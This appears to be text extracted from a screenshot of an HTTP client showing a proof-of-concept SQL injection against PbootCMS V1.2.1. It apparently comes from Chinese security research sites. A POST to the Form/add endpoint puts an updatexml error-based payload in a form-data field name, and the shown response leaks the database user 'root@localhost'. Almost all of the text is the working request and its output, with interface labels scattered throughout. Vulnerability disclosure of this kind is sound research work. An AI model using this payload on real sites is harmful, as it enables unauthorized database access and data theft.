 Pbootcms注入二
+
No environment
POST
http://127.0.0.1/cms/PbootCMS-V1.2.1/index.php/Form/add?fcode=2
Params
Send
Save
form-data
x-www-form-urlencoded
raw
binary
tel[tel`) VALUES ( 1 and updatexml(1,concat(0x3a,user()),1) );-- a]
23123123
key
value
Bulk Edit
Body
Cookies
Headers (11)
Tests
Status: 200 OK
Time: 305 ms
Pretty
Raw
Preview
Save Response
:(
执行SQL发生错误！错误：XPATH syntax error: ':root@localhost'，语句：INSERT INTO ay_diy_telephone (`tel`) VALUES (
1 and updatexml(1,concat(0x3a,user()),1) );-- a`) SELECT '23123123' UNION All SELECT
零组资料文库
先知社区